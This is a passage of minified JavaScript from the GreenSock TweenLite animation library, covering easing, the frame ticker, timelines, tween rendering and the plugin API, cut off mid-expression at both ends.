Array||"object"==typeof t&&!!t.push&&r.call(t)===s)}),t,e,i,_,w,x={},T=function(a,l,c,u){this.sc=x[a]?x[a].sc:[],(x[a]=this).gsClass=null,this.func=c;var h=[];this.check=function(t){for(var e=l.length,i=e,n,o,r,s;-1<--e;)(n=x[l[e]]||new T(l[e],[])).gsClass?(h[e]=n.gsClass,i--):t&&n.sc.push(this);if(0===i&&c){if(r=(o=("com.greensock."+a).split(".")).pop(),s=m(o.join("."))[r]=this.gsClass=c.apply(c,h),u)if(g[r]=p[r]=s,"undefined"!=typeof module&&module.exports)if(a===f)for(e in module.exports=p[f]=s,p)s[e]=p[e];else p[f]&&(p[f][r]=s);else"function"==typeof define&&define.amd&&define((d.GreenSockAMDPath?d.GreenSockAMDPath+"/":"")+a.split(".").pop(),[],function(){return s});for(e=0;e<this.sc.length;e++)this.sc[e].check()}},this.check(!0)},o=d._gsDefine=function(t,e,i,n){return new T(t,e,i,n)},S=h._class=function(t,e,i){return e=e||function(){},o(t,[],function(){return e},i),e},r,s;o.globals=g;var a=[0,0,1,1],C=S("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?a.concat(e):a},!0),k=C.map={},c=C.register=function(t,e,i,n){for(var o=e.split(","),r=o.length,s=(i||"easeIn,easeOut,easeInOut").split(","),a,l,c,u;-1<--r;)for(l=o[r],a=n?S("easing."+l,null,!0):h.easing[l]||{},c=s.length;-1<--c;)u=s[c],k[l+"."+u]=k[u+l]=a[u]=t.getRatio?t:t[u]||new t};for((i=C.prototype)._calcEnd=!1,i.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:t<.5?n/2:1-n/2},e=(t=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--e;)i=t[e]+",Power"+e,c(new C(null,null,1,e),i,"easeOut",!0),c(new C(null,null,2,e),i,"easeIn"+(0===e?",easeNone":"")),c(new C(null,null,3,e),i,"easeInOut");k.linear=h.easing.Linear.easeIn,k.swing=h.easing.Quad.easeInOut;var A=S("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(i=A.prototype).addEventListener=function(t,e,i,n,o){o=o||0;var r=this._listeners[t],s=0,a,l;for(this!==_||w||_.wake(),null==r&&(this._listeners[t]=r=[]),l=r.length;-1<--l;)(a=r[l]).c===e&&a.s===i?r.splice(l,1):0===s&&a.pr<o&&(s=l+1);r.splice(s,0,{c:e,s:i,up:n,pr:o})},i.removeEventListener=function(t,e){var i=this._listeners[t],n;if(i)for(n=i.length;-1<--n;)if(i[n].c===e)return void i.splice(n,1)},i.dispatchEvent=function(t){var e=this._listeners[t],i,n,o;if(e)for(1<(i=e.length)&&(e=e.slice(0)),n=this._eventTarget;-1<--i;)(o=e[i])&&(o.up?o.c.call(o.s||n,{type:t,target:n}):o.c.call(o.s||n))};var P=d.requestAnimationFrame,E=d.cancelAnimationFrame,M=Date.now||function(){return(new Date).getTime()},I=M();for(e=(t=["ms","moz","webkit","o"]).length;-1<--e&&!P;)P=d[t[e]+"RequestAnimationFrame"],E=d[t[e]+"CancelAnimationFrame"]||d[t[e]+"CancelRequestAnimationFrame"];S("Ticker",function(t,e){var o=this,r=M(),i=!(!1===e||!P)&&"auto",s=500,a=33,l="tick",c,u,h,d,f,p=function(t){var e=M()-I,i,n;s<e&&(r+=e-a),I+=e,o.time=(I-r)/1e3,i=o.time-f,(!c||0<i||!0===t)&&(o.frame++,f+=i+(d<=i?.004:d-i),n=!0),!0!==t&&(h=u(p)),n&&o.dispatchEvent(l)};A.call(o),o.time=o.frame=0,o.tick=function(){p(!0)},o.lagSmoothing=function(t,e){s=t||1e10,a=Math.min(e,s,0)},o.sleep=function(){null!=h&&(i&&E?E(h):clearTimeout(h),u=y,h=null,o===_&&(w=!1))},o.wake=function(t){null!==h?o.sleep():t?r+=-I+(I=M()):10<o.frame&&(I=M()-s+5),u=0===c?y:i&&P?P:function(t){return setTimeout(t,1e3*(f-o.time)+1|0)},o===_&&(w=!0),p(2)},o.fps=function(t){if(!arguments.length)return c;d=1/((c=t)||60),f=this.time+d,o.wake()},o.useRAF=function(t){if(!arguments.length)return i;o.sleep(),i=t,o.fps(c)},o.fps(t),setTimeout(function(){"auto"===i&&o.frame<5&&"hidden"!==n.visibilityState&&o.useRAF(!1)},1500)}),(i=h.Ticker.prototype=new h.events.EventDispatcher).constructor=h.Ticker;var u=S("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,K){w||_.wake();var i=this.vars.useFrames?G:K;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});_=u.ticker=new h.Ticker,(i=u.prototype)._dirty=i._gc=i._initted=i._paused=!1,i._totalTime=i._time=0,i._rawPrevTime=-1,i._next=i._last=i._onUpdate=i._timeline=i.timeline=null,i._paused=!1;var O=function(){w&&2e3<M()-I&&"hidden"!==n.visibilityState&&_.wake();var t=setTimeout(O,2e3);t.unref&&t.unref()};O(),i.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},i.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},i.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},i.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},i.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},i.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},i.render=function(t,e,i){},i.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},i.isActive=function(){var t=this._timeline,e=this._startTime,i;return!t||!this._gc&&!this._paused&&t.isActive()&&(i=t.rawTime(!0))>=e&&i<e+this.totalDuration()/this._timeScale-1e-7},i._enabled=function(t,e){return w||_.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},i._kill=function(t,e){return this._enabled(!1,!1)},i.kill=function(t,e){return this._kill(t,e),this},i._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},i._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();-1<--e;)"{self}"===t[e]&&(i[e]=this);return i},i._callback=function(t){var e=this.vars,i=e[t],n=e[t+"Params"],o=e[t+"Scope"]||e.callbackScope||this,r;switch(n?n.length:0){case 0:i.call(o);break;case 1:i.call(o,n[0]);break;case 2:i.call(o,n[0],n[1]);break;default:i.apply(o,n)}},i.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var o=this.vars;if(1===arguments.length)return o[t];null==e?delete o[t]:(o[t]=e,o[t+"Params"]=b(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,o[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},i.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},i.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},i.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},i.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},i.totalTime=function(t,e,i){if(w||_.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,o=this._timeline;if(n<t&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:o._time)-(this._reversed?n-t:t)/this._timeScale,o._dirty||this._uncache(!1),o._timeline)for(;o._timeline;)o._timeline._time!==(o._startTime+o._totalTime)/o._timeScale&&o.totalTime(o._totalTime,!0),o=o._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(j.length&&J(),this.render(t,e,!1),j.length&&J())}return this},i.progress=i.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},i.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},i.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},i.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||v,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},i.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},i.paused=function(t){if(!arguments.length)return this._paused;var e=this._timeline,i,n;return t!=this._paused&&e&&(w||t||_.wake(),n=(i=e.rawTime())-this._pauseTime,!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=this.isActive(),!t&&0!==n&&this._initted&&this.duration()&&(i=e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,this.render(i,i===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var D=S("core.SimpleTimeline",function(t){u.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(i=D.prototype=new u).constructor=D,i.kill()._gc=!1,i._first=i._last=i._recent=null,i._sortChildren=!1,i.add=i.insert=function(t,e,i,n){var o,r;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),o=this._last,
this._sortChildren)for(r=t._startTime;o&&o._startTime>r;)o=o._prev;return o?(t._next=o._next,o._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=o,this._recent=t,this._timeline&&this._uncache(!0),this},i._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},i.render=function(t,e,i){var n=this._first,o;for(this._totalTime=this._time=this._rawPrevTime=t;n;)o=n._next,(n._active||t>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o},i.rawTime=function(){return w||_.wake(),this._totalTime};var R=S("TweenLite",function(t,e,i){if(u.call(this,e,i),this.render=R.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:R.selector(t)||t;var n=t.jquery||t.length&&t!==d&&t[0]&&(t[0]===d||t[0].nodeType&&t[0].style&&!t.nodeType),o=this.vars.overwrite,r,s,a;if(this._overwrite=o=null==o?Q[R.defaultOverwrite]:"number"==typeof o?o>>0:Q[o],(n||t instanceof Array||t.push&&b(t))&&"number"!=typeof t[0])for(this._targets=a=l(t),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)(s=a[r])?"string"!=typeof s?s.length&&s!==d&&s[0]&&(s[0]===d||s[0].nodeType&&s[0].style&&!s.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(l(s))):(this._siblings[r]=tt(s,this,!1),1===o&&1<this._siblings[r].length&&it(s,this,null,1,this._siblings[r])):"string"==typeof(s=a[r--]=R.selector(s))&&a.splice(r+1,1):a.splice(r--,1);else this._propLookup={},this._siblings=tt(t,this,!1),1===o&&1<this._siblings.length&&it(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-v,this.render(Math.min(0,-this._delay)))},!0),L=function(t){return t&&t.length&&t!==d&&t[0]&&(t[0]===d||t[0].nodeType&&t[0].style&&!t.nodeType)},z=function(t,e){var i={},n;for(n in t)U[n]||n in e&&"transform"!==n&&"x"!==n&&"y"!==n&&"width"!==n&&"height"!==n&&"className"!==n&&"border"!==n||!(!q[n]||q[n]&&q[n]._autoCSS)||(i[n]=t[n],delete t[n]);t.css=i};(i=R.prototype=new u).constructor=R,i.kill()._gc=!1,i.ratio=0,i._firstPT=i._targets=i._overwrittenProps=i._startAt=null,i._notifyPluginsOfEnabled=i._lazy=!1,R.version="1.20.2",R.defaultEase=i._ease=new C(null,null,1,1),R.defaultOverwrite="auto",R.ticker=_,R.autoSleep=120,R.lagSmoothing=function(t,e){_.lagSmoothing(t,e)},R.selector=d.$||d.jQuery||function(t){var e=d.$||d.jQuery;return e?(R.selector=e)(t):void 0===n?t:n.querySelectorAll?n.querySelectorAll(t):n.getElementById("#"===t.charAt(0)?t.substr(1):t)};var j=[],F={},$=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,H=/[\+-]=-?[\.\d]/,N=function(t){for(var e=this._firstPT,i=1e-6,n;e;)n=e.blob?1===t&&this.end?this.end:t?this.join(""):this.start:e.c*t+e.s,e.m?n=e.m(n,this._target||e.t):n<i&&-i<n&&!e.blob&&(n=0),e.f?e.fp?e.t[e.p](e.fp,n):e.t[e.p](n):e.t[e.p]=n,e=e._next},W=function(t,e,i,n){var o=[],r=0,s="",a=0,l,c,u,h,d,f,p;for(o.start=t,o.end=e,t=o[0]=t+"",e=o[1]=e+"",i&&(i(o),t=o[0],e=o[1]),o.length=0,l=t.match($)||[],c=e.match($)||[],n&&(n._next=null,n.blob=1,o._firstPT=o._applyPT=n),d=c.length,h=0;h<d;h++)p=c[h],s+=(f=e.substr(r,e.indexOf(p,r)-r))||!h?f:",",r+=f.length,a?a=(a+1)%5:"rgba("===f.substr(-5)&&(a=1),p===l[h]||l.length<=h?s+=p:(s&&(o.push(s),s=""),u=parseFloat(l[h]),o.push(u),o._firstPT={_next:o._firstPT,t:o,p:o.length-1,s:u,c:("="===p.charAt(1)?parseInt(p.charAt(0)+"1",10)*parseFloat(p.substr(2)):parseFloat(p)-u)||0,f:0,m:a&&a<4?Math.round:0}),r+=p.length;return(s+=e.substr(r))&&o.push(s),o.setRatio=N,H.test(e)&&(o.end=0),o},V=function(t,e,i,n,o,r,s,a,l){"function"==typeof n&&(n=n(l||0,t));var c=typeof t[e],u="function"!==c?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),h="get"!==i?i:u?s?t[u](s):t[u]():t[e],d="string"==typeof n&&"="===n.charAt(1),f={t:t,p:e,s:h,f:"function"===c,pg:0,n:o||e,m:r?"function"==typeof r?r:Math.round:0,pr:0,c:d?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-h||0},p;if(("number"!=typeof h||"number"!=typeof n&&!d)&&(s||isNaN(h)||!d&&isNaN(n)||"boolean"==typeof h||"boolean"==typeof n?(f.fp=s,f={t:p=W(h,d?parseFloat(f.s)+f.c:n,a||R.defaultStringFilter,f),p:"setRatio",s:0,c:1,f:2,pg:0,n:o||e,pr:0,m:0}):(f.s=parseFloat(h),d||(f.c=parseFloat(n)-f.s||0))),f.c)return(f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f},B=R._internals={isArray:b,isSelector:L,lazyTweens:j,blobDif:W},q=R._plugins={},Y=B.tweenLookup={},X=0,U=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1},Q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},G=u._rootFramesTimeline=new D,K=u._rootTimeline=new D,Z=30,J=B.lazyRender=function(){var t=j.length,e;for(F={};-1<--t;)(e=j[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);j.length=0};K._startTime=_.time,G._startTime=_.frame,K._active=G._active=!0,setTimeout(J,1),u._updateRoot=R.render=function(){var t,e,i;if(j.length&&J(),K.render((_.time-K._startTime)*K._timeScale,!1,!1),G.render((_.frame-G._startTime)*G._timeScale,!1,!1),j.length&&J(),_.frame>=Z){for(i in Z=_.frame+(parseInt(R.autoSleep,10)||120),Y){for(t=(e=Y[i].tweens).length;-1<--t;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Y[i]}if((!(i=K._first)||i._paused)&&R.autoSleep&&!G._first&&1===_._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||_.sleep()}}},_.addEventListener("tick",u._updateRoot);var tt=function(t,e,i){var n=t._gsTweenID,o,r;if(Y[n||(t._gsTweenID=n="t"+X++)]||(Y[n]={target:t,tweens:[]}),e&&((o=Y[n].tweens)[r=o.length]=e,i))for(;-1<--r;)o[r]===e&&o.splice(r,1);return Y[n].tweens},et=function(t,e,i,n){var o=t.vars.onOverwrite,r,s;return o&&(r=o(t,e,i,n)),(o=R.onOverwrite)&&(s=o(t,e,i,n)),!1!==r&&!1!==s},it=function(t,e,i,n,o){var r,s,a,l;if(1===n||4<=n){for(l=o.length,r=0;r<l;r++)if((a=o[r])!==e)a._gc||a._kill(null,t,e)&&(s=!0);else if(5===n)break;return s}var c=e._startTime+v,u=[],h=0,d=0===e._duration,f;for(r=o.length;-1<--r;)(a=o[r])===e||a._gc||a._paused||(a._timeline!==e._timeline?(f=f||nt(e,0,d),0===nt(a,f,d)&&(u[h++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((d||!a._initted)&&c-a._startTime<=2e-10||(u[h++]=a)));for(r=h;-1<--r;)if(a=u[r],2===n&&a._kill(i,t,e)&&(s=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!et(a,e))continue;a._enabled(!1,!1)&&(s=!0)}return s},nt=function(t,e,i){for(var n=t._timeline,o=n._timeScale,r=t._startTime;n._timeline;){if(r+=n._startTime,o*=n._timeScale,n._paused)return-100;n=n._timeline}return e<(r/=o)?r-e:i&&r===e||!t._initted&&r-e<2*v?v:(r+=t.totalDuration()/t._timeScale/o)>e+v?0:r-e-v};i._init=function(){var t=this.vars,e=this._overwrittenProps,i=this._duration,n=!!t.immediateRender,o=t.ease,r,s,a,l,c,u;if(t.startAt){for(l in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),c={},t.startAt)c[l]=t.startAt[l];if(c.overwrite=!1,c.immediateRender=!0,c.lazy=n&&!1!==t.lazy,c.startAt=c.delay=null,c.onUpdate=t.onUpdate,c.onUpdateScope=t.onUpdateScope||t.callbackScope||this,this._startAt=R.to(this.target,0,c),n)if(0<this._time)this._startAt=null;else if(0!==i)return}else if(t.runBackwards&&0!==i)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(l in 0!==this._time&&(n=!1),a={},t)U[l]&&"autoCSS"!==l||(a[l]=t[l]);if(a.overwrite=0,a.data="isFromStart",a.lazy=n&&!1!==t.lazy,a.immediateRender=n,this._startAt=R.to(this.target,0,a),n){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=o=o?o instanceof C?o:"function"==typeof o?new C(o,t.easeParams):k[o]||R.defaultEase:R.defaultEase,t.easeParams instanceof Array&&o.config&&(this._ease=o.config.apply(o,t.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(u=this._targets.length,r=0;r<u;r++)this._initProps(this._targets[r],this._propLookup[r]={},this._siblings[r],e?e[r]:null,r)&&(s=!0);else s=this._initProps(this.target,this._propLookup,this._siblings,e,0);if(s&&R._onPluginEvent("_onInitAllProps",this),e&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),t.runBackwards)for(a=this._firstPT;a;)a.s+=a.c,a.c=-a.c,a=a._next;this._onUpdate=t.onUpdate,this._initted=!0},i._initProps=function(t,e,i,n,o){var r,s,a,l,c,u;if(null==t)return!1;for(r in F[t._gsTweenID]&&J(),this.vars.css||t.style&&t!==d&&t.nodeType&&q.css&&!1!==this.vars.autoCSS&&z(this.vars,t),this.vars)if(u=this.vars[r],U[r])u&&(u instanceof Array||u.push&&b(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[r]=u=this._swapSelfInParams(u,this));else if(q[r]&&(l=new q[r])._onInitTween(t,this.vars[r],this,o)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)e[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else e[r]=V.call(this,t,r,"get",u,r,0,null,this.vars.stringFilter,o);return n&&this._kill(n,t)?this._initProps(t,e,i,n,o):1<this._overwrite&&this._firstPT&&1<i.length&&it(t,this,e,this._overwrite,i)?(this._kill(e,t),this._initProps(t,e,i,n,o)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(F[t._gsTweenID]=!0),a)},i.render=function(t,e,i){var n=this._time,o=this._duration,r=this._rawPrevTime,s,a,l,c;if(o-1e-7<=t&&0<=t)this._totalTime=this._time=o,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,a="onComplete",i=i||this._timeline.autoRemoveChildren),0===o&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(r<0||t<=0&&-1e-7<=t||r===v&&"isPause"!==this.data)&&r!==t&&(i=!0,v<r&&(a="onReverseComplete")),this._rawPrevTime=c=!e||t||r===t?t:v);else if(t<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==n||0===o&&0<r)&&(a="onReverseComplete",s=this._reversed),t<0&&(this._active=!1,0===o&&(this._initted||!this.vars.lazy||i)&&(0<=r&&(r!==v||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=c=!e||t||r===t?t:v)),(!this._initted||this._startAt&&this._startAt.progress())&&(i=!0);else if(this._totalTime=this._time=t,this._easeType){var u=t/o,h=this._easeType,d=this._easePower;(1===h||3===h&&.5<=u)&&(u=1-u),3===h&&(u*=2),1===d?u*=u:2===d?u*=u*u:3===d?u*=u*u*u:4===d&&(u*=u*u*u*u),this.ratio=1===h?1-u:2===h?u:t/o<.5?u/2:1-u/2}else this.ratio=this._ease.getRatio(t/o);if(this._time!==n||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=n,this._rawPrevTime=r,j.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/o):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==n&&0<=t&&(this._active=!0),0===n&&(this._startAt&&(0<=t?this._startAt.render(t,e,i):a||(a="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==o||e||this._callback("onStart"))),l=this._firstPT;l;)l.f?l.t[l.p](l.c*this.ratio+l.s):l.t[l.p]=l.c*this.ratio+l.s,l=l._next;this._onUpdate&&(t<0&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==n||s||i)&&this._callback("onUpdate")),a&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a),0===o&&this._rawPrevTime===v&&c!==v&&(this._rawPrevTime=0)))}},i._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:R.selector(e)||e;var n=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,o,r,s,a,l,c,u,h,d;if((b(e)||L(e))&&"number"!=typeof e[0])for(o=e.length;-1<--o;)this._kill(t,e[o],i)&&(c=!0);else{if(this._targets){for(o=this._targets.length;-1<--o;)if(e===this._targets[o]){l=this._propLookup[o]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[o]=t?this._overwrittenProps[o]||{}:"all";break}}else{if(e!==this.target)return!1;l=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(l){if(u=t||l,h=t!==r&&"all"!==r&&t!==l&&("object"!=typeof t||!t._tempKill),i&&(R.onOverwrite||this.vars.onOverwrite)){for(s in u)l[s]&&(d||(d=[]),d.push(s));if((d||!t)&&!et(this,i,e,d))return!1}for(s in u)(a=l[s])&&(n&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,c=!0),a.pg&&a.t._kill(u)&&(c=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete l[s]),h&&(r[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return c},i.invalidate=function(){return this._notifyPluginsOfEnabled&&R._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],u.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-v,this.render(Math.min(0,-this._delay))),this},i._enabled=function(t,e){if(w||_.wake(),t&&this._gc){var i=this._targets,n;if(i)for(n=i.length;-1<--n;)this._siblings[n]=tt(i[n],this,!0);else this._siblings=tt(this.target,this,!0)}return u.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&R._onPluginEvent(t?"_onEnable":"_onDisable",this)},R.to=function(t,e,i){return new R(t,e,i)},R.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new R(t,e,i)},R.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new R(t,e,n)},R.delayedCall=function(t,e,i,n,o){return new R(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:o,overwrite:0})},R.set=function(t,e){return new R(t,0,e)},R.getTweensOf=function(t,e){if(null==t)return[];var i,n,o,r;if(t="string"!=typeof t?t:R.selector(t)||t,(b(t)||L(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];-1<--i;)n=n.concat(R.getTweensOf(t[i],e));for(i=n.length;-1<--i;)for(r=n[i],o=i;-1<--o;)r===n[o]&&n.splice(i,1)}else if(t._gsTweenID)for(i=(n=tt(t).concat()).length;-1<--i;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n||[]},R.killTweensOf=R.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=R.getTweensOf(t,e),o=n.length;-1<--o;)n[o]._kill(i,t)};var ot=S("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=ot.prototype},!0);if(i=ot.prototype,ot.version="1.19.0",ot.API=2,i._firstPT=null,i._addTween=V,i.setRatio=N,i._kill=function(t){var e=this._overwriteProps,i=this._firstPT,n;if(null!=t[this._propName])this._overwriteProps=[];else for(n=e.length;-1<--n;)null!=t[e[n]]&&e.splice(n,1);for(;i;)null!=t[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},i._mod=i._roundProps=function(t){for(var e=this._firstPT,i;e;)(i=t[this._propName]||null!=e.n&&t[e.n.split(this._propName+"_").join("")])&&"function"==typeof i&&(2===e.f?e.t._applyPT.m=i:e.m=i),e=e._next},R._onPluginEvent=function(t,e){var i=e._firstPT,n,o,r,s,a;if("_onInitAllProps"===t){for(;i;){for(a=i._next,o=r;o&&o.pr>i.pr;)o=o._next;(i._prev=o?o._prev:s)?i._prev._next=i:r=i,(i._next=o)?o._prev=i:s=i,i=a}i=e._firstPT=r}for(;i;)i.pg&&"function"==typeof i.t[t]&&i.t[t]()&&(n=!0),i=i._next;return n},ot.activate=function(t){for(var e=t.length;-1<--e;)t[e].API===ot.API&&(q[(new 